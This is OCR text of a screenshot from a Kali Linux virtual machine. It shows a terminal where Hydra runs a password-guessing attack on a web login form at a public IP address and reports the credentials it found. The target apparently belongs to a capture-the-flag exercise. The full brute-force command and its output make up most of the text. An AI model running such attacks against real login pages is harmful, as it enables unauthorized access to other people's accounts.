 Kali-Linux-2021.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 85% 10:01
Trash
File Syst...
Home
VBox_G...
wordlist....
lst.txt
kali@kali: ~/Desktop
File Actions Edit View Help
[80][http-post-form] host: 35.190.155.168 login: access password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 10:00:18
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l access -P wordlist.txt 35.190.155.168 http-post-form "/f243070d88/secure-login/:use
rname=^USER^&password=^PASS^:Invalid Password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-08 10:01:49
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking http-post-form://35.190.155.168:80/f243070d88/secure-login/:username=^USER^&passw
ord=^PASS^:Invalid Password
[80][http-post-form] host: 35.190.155.168 login: access password: computer
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 10:01:50
┌──(kali㉿kali)-[~/Desktop]
└─$
Right Ctrl
Type here to search
N
68°F
ENG
6:18 PM
2/8/2022